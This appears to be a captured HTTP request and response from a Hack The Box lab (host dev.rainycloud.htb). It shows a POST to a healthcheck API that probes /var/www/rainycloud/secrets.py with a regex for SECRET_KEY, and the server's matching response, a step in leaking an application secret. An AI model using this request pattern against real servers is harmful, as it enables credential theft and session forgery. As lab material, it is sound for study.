 1 POST /api/healthcheck HTTP/1.1
2 Host: dev.rainycloud.htb:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 69
11 Cookie: session=eyJ1c2VybmFtZSI6ImdhcnkifQ.Y28liQ.M3OPi3eJ7xcaUmaC0eENYqtHnu4
12
13 file=/var/www/rainycloud/secrets.py&type=custom&pattern=^SECRET_KEY.*
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 12 Nov 2022 05:32:36 GMT
4 Content-Type: application/json
5 Content-Length: 124
6 Connection: close
7 Vary: Cookie
8
9 {
"result":true,
"results":[
{
"file":"/var/www/rainycloud/secrets.py",
"pattern":{
"pattern":"^SECRET_KEY.*",
"type":"CUSTOM"
}
}
]
}